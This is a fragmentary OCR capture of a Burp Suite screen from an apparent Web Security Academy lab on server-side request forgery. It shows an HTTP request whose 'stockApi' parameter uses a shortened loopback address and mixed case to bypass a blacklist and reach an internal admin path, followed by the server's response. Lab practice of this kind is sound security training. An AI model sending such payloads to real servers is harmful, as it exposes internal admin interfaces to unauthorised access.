 https://0a07001a04ebf067c22701bf00390096.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net/pr
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/AdMiN
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=FqQcWtvxV4qQPzPgIlZiqJ5BrcwArA6W; Secure;
HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 2830
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Search...
0 matches
Done
Request Bod
Request Coo
Request Hea
Response He
gnizes t
cessful:
93.0